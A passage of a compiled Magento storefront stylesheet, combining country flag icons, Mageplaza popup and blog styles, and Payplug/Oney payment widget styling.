  background-image: url(../MageKey_StoresFlags/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../MageKey_StoresFlags/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../MageKey_StoresFlags/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../MageKey_StoresFlags/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../MageKey_StoresFlags/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../MageKey_StoresFlags/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../MageKey_StoresFlags/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../MageKey_StoresFlags/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../MageKey_StoresFlags/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../MageKey_StoresFlags/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../MageKey_StoresFlags/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../MageKey_StoresFlags/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../MageKey_StoresFlags/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../MageKey_StoresFlags/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../MageKey_StoresFlags/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../MageKey_StoresFlags/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../MageKey_StoresFlags/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../MageKey_StoresFlags/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../MageKey_StoresFlags/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../MageKey_StoresFlags/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../MageKey_StoresFlags/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../MageKey_StoresFlags/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../MageKey_StoresFlags/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../MageKey_StoresFlags/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../MageKey_StoresFlags/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../MageKey_StoresFlags/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../MageKey_StoresFlags/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../MageKey_StoresFlags/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../MageKey_StoresFlags/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../MageKey_StoresFlags/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../MageKey_StoresFlags/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../MageKey_StoresFlags/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../MageKey_StoresFlags/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../MageKey_StoresFlags/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../MageKey_StoresFlags/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../MageKey_StoresFlags/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../MageKey_StoresFlags/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../MageKey_StoresFlags/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../MageKey_StoresFlags/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../MageKey_StoresFlags/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../MageKey_StoresFlags/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../MageKey_StoresFlags/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../MageKey_StoresFlags/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../MageKey_StoresFlags/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../MageKey_StoresFlags/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../MageKey_StoresFlags/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../MageKey_StoresFlags/flags/un.svg);
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BetterPopup
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
#mageplaza-betterpopup-block {
  position: relative;
}
.mp-better-popup-click-trigger {
  position: fixed;
  bottom: 0;
  z-index: 999;
}
.click-trigger {
  background-color: #31B0D5;
  color: white;
  padding: 10px 25px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  border-color: #46b8da;
}
.click-trigger:hover {
  background-color: #31B0D5;
  color: white;
  border: 1px solid #31B0D5;
}
div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}
#bio_ep {
  text-align: center;
  box-shadow: none !important;
}
.child-label {
  display: block;
  font-size: 25px;
  margin: 20px;
}
#bio_ep_content {
  position: relative;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.better-popup-input-email {
  width: 70% !important;
  height: 35px !important;
}
input.better-popup-input-email::placeholder {
  opacity: 0.5;
}
.better-popup-btn-submit {
  width: 70%;
  margin: 10px 0 0 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.mageplaza-betterpopup-content {
  width: 100%;
  height: 100%;
  display: table;
}
.success-title {
  font-size: 22px;
}
.mp-popup-coupon-code {
  width: 70%;
  margin: 0 auto;
}
#mp-coupon-code {
  text-align: center;
  max-width: 100%;
  border: 1px dashed #c1bebe;
  background: 0 0;
  font-size: 25px;
  color: #FFF;
  margin-top: 15px;
  height: 50px;
}
button.btn-copy.primary {
  width: 100%;
  margin: 5px 0 15px 0;
  color: #fff;
  background-color: #006bb4;
  border: none;
  height: 35px;
}
button.btn-copy.primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
#status {
  color: #e02b27;
  visibility: visible;
  font-size: 13px !important;
}
span.success-lable {
  border: none !important;
  font-size: 16px !important;
}
canvas {
  position: fixed;
  z-index: 10002;
  opacity: 0.5;
  display: none;
  top: 0;
  left: 0;
}
.popup-loader {
  display: none;
  position: absolute;
  width: 100%;
  padding-top: 15px;
}
img.loader {
  width: 3%;
}
.tmp3-img-content {
  float: left;
}
.tmp3-text-content {
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  width: calc(100% - 460px);
  height: 321px;
}
.tmp3-title {
  color: #0083d0;
  font-size: 50px;
  margin-top: 30px;
}
.tmp3-sub-title {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  margin-top: -12px;
}
.tmp3-text {
  color: #000000;
  font-size: 14px;
  width: 80%;
  margin: 0 auto;
  line-height: 1.714;
  margin-top: 30px;
}
.tmp3-form {
  position: relative;
  margin-top: 30px;
}
.tmp3-input {
  border: none !important;
  border-radius: 17.5px !important;
  background-color: #e5e5e5 !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp3_field_newsletter {
  width: 75%;
  margin: 0 auto;
}
.tmp3-button {
  position: absolute;
  top: 0;
  right: 40px;
  border-radius: 17.5px;
  height: 35px;
}
::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #a2a2a2 !important;
  font-size: 12px !important;
  font-style: italic;
  padding-left: 5px;
}
.tm1-popup-loader {
  margin-top: 10px;
}
.tm1-loader {
  width: 7%;
}
#mp-popup-template4 {
  width: 105%;
  height: 105%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.tmp4-text-content {
  width: 50%;
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  margin: 25px 0 0 35px;
}
.tmp4-img-content {
  position: absolute;
  top: 40px;
  right: 10px;
}
.tmp4-title {
  font-size: 50px;
  color: #0083d0;
  line-height: 1.066;
  text-align: left;
}
.tmp4-sub-title {
  font-size: 14px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.8;
  text-align: left;
}
.tmp4-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.714;
  text-align: left;
  width: 75%;
  margin-top: 20px;
}
.tmp4-form {
  width: 75%;
  margin-left: 9px;
  text-align: left;
}
.tmp4_field_newsletter {
  padding-right: 10%;
}
.tmp4-input {
  background-color: #e5e5e5 !important;
  margin-top: 30px;
  margin-left: 25px;
  border: none !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp4-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  padding-left: 15px;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: left;
}
.tmp4-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 30px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin: 15px 0 0 25px;
}
.tmp5-img-content {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 35px;
}
.tmp5-img-cap {
  position: absolute;
  z-index: 10;
  bottom: 0;
  left: 0;
}
#mp-popup-template5 img {
  max-height: initial;
}
.tmp5-text-content {
  font-family: sans-serif;
  position: absolute;
  z-index: 40;
  top: -55px;
  left: 65px;
  width: 65%;
}
.tmp5-title {
  font-size: 40px;
  color: #0083d0;
  line-height: 1.2;
  text-align: center;
}
.tmp5-sub-title {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
  text-align: center;
}
.tmp5-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.286;
  text-align: center;
  margin-top: 15px;
}
.tmp5-form {
  width: 100%;
  position: absolute;
  z-index: 30;
  left: 0;
  bottom: 0;
}
.tmp5-img-email {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.tmp5_field_newsletter {
  position: absolute;
  z-index: 10;
  top: -158px;
  left: 80px;
}
.tmp5-input {
  background-color: #e5e5e5 !important;
  width: 200px !important;
  height: 35px !important;
  border: none !important;
  font-family: sans-serif !important;
  padding-left: 30px !important;
}
.tmp5-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
  padding-right: 25px;
}
.tmp5-button {
  position: absolute;
  z-index: 30;
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 10px;
  top: -125px;
  left: 115px;
}
.tmp5-msg-error {
  margin-top: 30px;
  position: absolute;
  z-index: 60;
  width: 100%;
}
.tmp5_field_newsletter #mp-newsletter-error {
  position: absolute;
}
.tmp5-form .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  top: -100px;
  left: 0;
  z-index: 100;
}
.tmp5-form .popup-loader .loader {
  width: 6%;
}
#mp-popup-template6 {
  font-family: sans-serif;
  height: fit-content;
  width: fit-content;
  margin: auto;
}
.tmp6-left-title {
  width: 350px;
  background-color: #0083d0;
  height: 250px;
  float: left;
}
.tmp6-left-title ul {
  list-style-type: none;
  margin-top: 35px;
}
.tmp6-left-title ul li {
  margin-bottom: -5px;
}
.tmp6-left-title ul li:nth-child(1) {
  font-size: 36px;
  color: #ffffff;
  font-weight: bold;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(2) {
  font-size: 36px;
  color: #ffffff;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(3) {
  font-size: 36px;
  color: #51f5ff;
  text-align: left;
}
.tmp6-text-content {
  background-color: #FFFFFF;
  width: 450px;
  height: 250px;
  float: left;
}
.tmp6-text {
  padding-top: 35px;
  width: 85%;
  margin: 0 auto;
  font-size: 20px;
  color: #222222;
  line-height: 1.4;
  text-align: center;
}
.tmp6-form {
  width: 85%;
  margin: 0 auto;
  padding-top: 20px;
  position: relative;
}
.tmp6-input {
  background: #e5e5e5 !important;
  height: 42px !important;
}
.tmp6-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
}
.tmp6-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 20px;
}
.tmp6_field_newsletter #mp-newsletter-error {
  position: absolute;
  top: 57px;
  display: block;
  width: 100%;
}
.tmp6-text-content .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  bottom: 18px;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label,
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error {
  color: #b2b2b2;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label[data-error-type="mode-test"],
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error[data-error-type="mode-test"] {
  color: #fc5656;
}
.payplug-ppro-method.ppro-unavailable img {
  opacity: 50%;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
